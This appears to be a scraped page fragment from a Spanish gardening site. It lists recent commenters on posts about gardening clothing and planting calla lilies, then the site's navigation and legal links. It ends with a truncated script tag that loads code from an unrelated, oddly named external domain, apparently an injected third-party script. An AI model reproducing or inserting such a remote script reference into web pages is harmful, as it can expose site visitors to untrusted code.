
Ederne Reyes
en
La Importancia de Elegir la
Mejor Ropa de Jardinería Para Tu Bienestar y
Protección al Trabajar en el Jardín
Marcos Alcaide
en
La Importancia de Elegir la
Mejor Ropa de Jardinería Para Tu Bienestar y
Protección al Trabajar en el Jardín
Pol Toro
en
Guía para plantar calas en tu jardín:
consejos prácticos
Inicio
Quienes somos
Contactar
Mapa del sitio
Política de Cookies
Política de Privacidad
Aviso legal
script
src="https://lettingpredictableadulthood.com/62/b